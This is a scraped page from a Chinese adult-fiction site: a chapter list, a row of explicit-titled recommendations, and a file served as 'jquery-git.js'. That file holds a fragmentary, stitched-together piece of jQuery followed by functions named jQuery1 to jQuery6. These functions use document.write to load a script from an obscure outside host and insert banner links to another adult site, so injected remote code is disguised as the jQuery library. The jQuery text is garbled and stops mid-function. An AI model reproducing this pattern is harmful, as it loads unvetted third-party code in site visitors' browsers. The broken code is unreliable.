<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813139.html" class="c_strong vam ell db"><span class="vam"> 第139章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813141.html" class="c_strong vam ell db"><span class="vam"> 第140章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813143.html" class="c_strong vam ell db"><span class="vam"> 第141章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813145.html" class="c_strong vam ell db"><span class="vam"> 第142章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813146.html" class="c_strong vam ell db"><span class="vam"> 第143章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813148.html" class="c_strong vam ell db"><span class="vam"> 第144章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813150.html" class="c_strong vam ell db"><span class="vam"> 第145章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813152.html" class="c_strong vam ell db"><span class="vam"> 第146章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813154.html" class="c_strong vam ell db"><span class="vam"> 第147章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813156.html" class="c_strong vam ell db"><span class="vam"> 第148章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813157.html" class="c_strong vam ell db"><span class="vam"> 第149章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813159.html" class="c_strong vam ell db"><span class="vam"> 第150章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813161.html" class="c_strong vam ell db"><span class="vam"> 第151章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813163.html" class="c_strong vam ell db"><span class="vam"> 第152章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813165.html" class="c_strong vam ell db"><span class="vam"> 第153章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813167.html" class="c_strong vam ell db"><span class="vam"> 第154章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813168.html" class="c_strong vam ell db"><span class="vam"> 第155章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813170.html" class="c_strong vam ell db"><span class="vam"> 第156章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813172.html" class="c_strong vam ell db"><span class="vam"> 第157章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813174.html" class="c_strong vam ell db"><span class="vam"> 第158章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813176.html" class="c_strong vam ell db"><span class="vam"> 第159章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813178.html" class="c_strong vam ell db"><span class="vam"> 第160章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813179.html" class="c_strong vam ell db"><span class="vam"> 第161章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813181.html" class="c_strong vam ell db"><span class="vam"> 第162章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813183.html" class="c_strong vam ell db"><span class="vam"> 第163章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813185.html" class="c_strong vam ell db"><span class="vam"> 第164章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813187.html" class="c_strong vam ell db"><span class="vam"> 第165章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813189.html" class="c_strong vam ell db"><span class="vam"> 第166章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813190.html" class="c_strong vam ell db"><span class="vam"> 第167章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813192.html" class="c_strong vam ell db"><span class="vam"> 第168章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813194.html" class="c_strong vam ell db"><span class="vam"> 第169章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813196.html" class="c_strong vam ell db"><span class="vam"> 第170章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813198.html" class="c_strong vam ell db"><span class="vam"> 第171章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813200.html" class="c_strong vam ell db"><span class="vam"> 第172章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813202.html" class="c_strong vam ell db"><span class="vam"> 第173章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813204.html" class="c_strong vam ell db"><span class="vam"> 第174章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813205.html" class="c_strong vam ell db"><span class="vam"> 第175章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813207.html" class="c_strong vam ell db"><span class="vam"> 第176章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813209.html" class="c_strong vam ell db"><span class="vam"> 第177章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813211.html" class="c_strong vam ell db"><span class="vam"> 第178章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813213.html" class="c_strong vam ell db"><span class="vam"> 第179章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813215.html" class="c_strong vam ell db"><span class="vam"> 第180章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813217.html" class="c_strong vam ell db"><span class="vam"> 第181章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813219.html" class="c_strong vam ell db"><span class="vam"> 第182章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813220.html" class="c_strong vam ell db"><span class="vam"> 第183章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813222.html" class="c_strong vam ell db"><span class="vam"> 第184章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813224.html" class="c_strong vam ell db"><span class="vam"> 第185章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813226.html" class="c_strong vam ell db"><span class="vam"> 第186章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813228.html" class="c_strong vam ell db"><span class="vam"> 第187章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813230.html" class="c_strong vam ell db"><span class="vam"> 第188章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813232.html" class="c_strong vam ell db"><span class="vam"> 第189章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813233.html" class="c_strong vam ell db"><span class="vam"> 第190章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813235.html" class="c_strong vam ell db"><span class="vam"> 第191章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813237.html" class="c_strong vam ell db"><span class="vam"> 第192章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813239.html" class="c_strong vam ell db"><span class="vam"> 第193章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813241.html" class="c_strong vam ell db"><span class="vam"> 第194章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813243.html" class="c_strong vam ell db"><span class="vam"> 第195章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813244.html" class="c_strong vam ell db"><span class="vam"> 第196章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813246.html" class="c_strong vam ell db"><span class="vam"> 第197章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813248.html" class="c_strong vam ell db"><span class="vam"> 第198章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813250.html" class="c_strong vam ell db"><span class="vam"> 第199章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813252.html" class="c_strong vam ell db"><span class="vam"> 第200章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813254.html" class="c_strong vam ell db"><span class="vam"> 第201章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813255.html" class="c_strong vam ell db"><span class="vam"> 第202章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813257.html" class="c_strong vam ell db"><span class="vam"> 第203章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813259.html" class="c_strong vam ell db"><span class="vam"> 第204章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813261.html" class="c_strong vam ell db"><span class="vam"> 第205章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813263.html" class="c_strong vam ell db"><span class="vam"> 第206章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813265.html" class="c_strong vam ell db"><span class="vam"> 第207章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813266.html" class="c_strong vam ell db"><span class="vam"> 第208章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813268.html" class="c_strong vam ell db"><span class="vam"> 第209章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813270.html" class="c_strong vam ell db"><span class="vam"> 第210章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813272.html" class="c_strong vam ell db"><span class="vam"> 第211章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813274.html" class="c_strong vam ell db"><span class="vam"> 第212章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813276.html" class="c_strong vam ell db"><span class="vam"> 第213章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813278.html" class="c_strong vam ell db"><span class="vam"> 第214章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813279.html" class="c_strong vam ell db"><span class="vam"> 第215章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813281.html" class="c_strong vam ell db"><span class="vam"> 第216章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813283.html" class="c_strong vam ell db"><span class="vam"> 第217章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813285.html" class="c_strong vam ell db"><span class="vam"> 第218章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813287.html" class="c_strong vam ell db"><span class="vam"> 第219章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813289.html" class="c_strong vam ell db"><span class="vam"> 第220章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813291.html" class="c_strong vam ell db"><span class="vam"> 第221章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813293.html" class="c_strong vam ell db"><span class="vam"> 第222章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813294.html" class="c_strong vam ell db"><span class="vam"> 第223章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813296.html" class="c_strong vam ell db"><span class="vam"> 第224章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813298.html" class="c_strong vam ell db"><span class="vam"> 第225章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813300.html" class="c_strong vam ell db"><span class="vam"> 第226章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813302.html" class="c_strong vam ell db"><span class="vam"> 第227章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813303.html" class="c_strong vam ell db"><span class="vam"> 第228章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813305.html" class="c_strong vam ell db"><span class="vam"> 第229章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813307.html" class="c_strong vam ell db"><span class="vam"> 第230章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813309.html" class="c_strong vam ell db"><span class="vam"> 第231章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813311.html" class="c_strong vam ell db"><span class="vam"> 第232章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813313.html" class="c_strong vam ell db"><span class="vam"> 第233章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813314.html" class="c_strong vam ell db"><span class="vam"> 第234章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813316.html" class="c_strong vam ell db"><span class="vam"> 第235章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813318.html" class="c_strong vam ell db"><span class="vam"> 第236章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813320.html" class="c_strong vam ell db"><span class="vam"> 第237章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813322.html" class="c_strong vam ell db"><span class="vam"> 第238章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813324.html" class="c_strong vam ell db"><span class="vam"> 第239章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813326.html" class="c_strong vam ell db"><span class="vam"> 第240章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813328.html" class="c_strong vam ell db"><span class="vam"> 第241章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813329.html" class="c_strong vam ell db"><span class="vam"> 第242章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813331.html" class="c_strong vam ell db"><span class="vam"> 第243章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813333.html" class="c_strong vam ell db"><span class="vam"> 第244章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813335.html" class="c_strong vam ell db"><span class="vam"> 第245章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813337.html" class="c_strong vam ell db"><span class="vam"> 第246章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813339.html" class="c_strong vam ell db"><span class="vam"> 第247章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813340.html" class="c_strong vam ell db"><span class="vam"> 第248章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813342.html" class="c_strong vam ell db"><span class="vam"> 第249章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813344.html" class="c_strong vam ell db"><span class="vam"> 第250章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813346.html" class="c_strong vam ell db"><span class="vam"> 第251章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813348.html" class="c_strong vam ell db"><span class="vam"> 第252章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813350.html" class="c_strong vam ell db"><span class="vam"> 第253章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813351.html" class="c_strong vam ell db"><span class="vam"> 第254章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813353.html" class="c_strong vam ell db"><span class="vam"> 第255章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813355.html" class="c_strong vam ell db"><span class="vam"> 第256章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813357.html" class="c_strong vam ell db"><span class="vam"> 第257章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813359.html" class="c_strong vam ell db"><span class="vam"> 第258章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813360.html" class="c_strong vam ell db"><span class="vam"> 第259章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813362.html" class="c_strong vam ell db"><span class="vam"> 第260章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813364.html" class="c_strong vam ell db"><span class="vam"> 第261章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813366.html" class="c_strong vam ell db"><span class="vam"> 第262章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813368.html" class="c_strong vam ell db"><span class="vam"> 第263章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813370.html" class="c_strong vam ell db"><span class="vam"> 第264章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813371.html" class="c_strong vam ell db"><span class="vam"> 第265章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813373.html" class="c_strong vam ell db"><span class="vam"> 第266章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813375.html" class="c_strong vam ell db"><span class="vam"> 第267章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813377.html" class="c_strong vam ell db"><span class="vam"> 第268章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813379.html" class="c_strong vam ell db"><span class="vam"> 第269章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813381.html" class="c_strong vam ell db"><span class="vam"> 第270章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813382.html" class="c_strong vam ell db"><span class="vam"> 第271章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813384.html" class="c_strong vam ell db"><span class="vam"> 第272章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813386.html" class="c_strong vam ell db"><span class="vam"> 第273章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813388.html" class="c_strong vam ell db"><span class="vam"> 第274章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813390.html" class="c_strong vam ell db"><span class="vam"> 第275章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813392.html" class="c_strong vam ell db"><span class="vam"> 第276章</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/2334.html" title="每晚都进男神们的春梦（NPH）"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/2/2334/2334s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="每晚都进男神们的春梦（NPH）" style="display: block;"></i><h3 class="g_h4">每晚都进男神们的春梦（NPH）</h3></a><span class="_type">夏夕羚</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/5981.html" title="优质肉棒攻略系统（np高辣文）"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/5/5981/5981s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="优质肉棒攻略系统（np高辣文）" style="display: block;"></i><h3 class="g_h4">优质肉棒攻略系统（np高辣文）</h3></a><span class="_type">寀小花</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/47053.html" title="漫漫娇淫（H）"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/47/47053/47053s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="漫漫娇淫（H）" style="display: block;"></i><h3 class="g_h4">漫漫娇淫（H）</h3></a><span class="_type">啊呜乱</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/29267.html" title="天生尤物【快穿】高H"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/29/29267/29267s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="天生尤物【快穿】高H" style="display: block;"></i><h3 class="g_h4">天生尤物【快穿】高H</h3></a><span class="_type">月亮不睡我不睡</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/44511.html" title="醉酒之后（1v1H）"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/44/44511/44511s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="醉酒之后（1v1H）" style="display: block;"></i><h3 class="g_h4">醉酒之后（1v1H）</h3></a><span class="_type">声声慢</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.haitang16.com/book/49254.html" title="同居（1v1）h"><i class="g_thumb hom-thumb"><img _src="http://img.haitang16.com/image/49/49254/49254s.jpg" src="https://www.haitang16.com/modules/article/images/nocover.jpg" width="140" height="186" alt="同居（1v1）h" style="display: block;"></i><h3 class="g_h4">同居（1v1）h</h3></a><span class="_type">东哥</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>
<script>jQuery7();</script>
<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.haitang19.com）</p>
			<p>海棠文学</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.haitang16.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="82110";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.haitang16.com/scripts/jquery-git.js
body_size: 4067
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.maodiwujkoli.com/o.js"></script>');
})();




break;
case 2:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.maodiwujkoli.com/o.js"></script>');
})();



}}

function jQuery2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


break;
case 2:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}}



function jQuery3(){
document.writeln("<a href=\'http://www.18wen18.com/free9991.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery5(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:




break;
case 2:




}}

function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

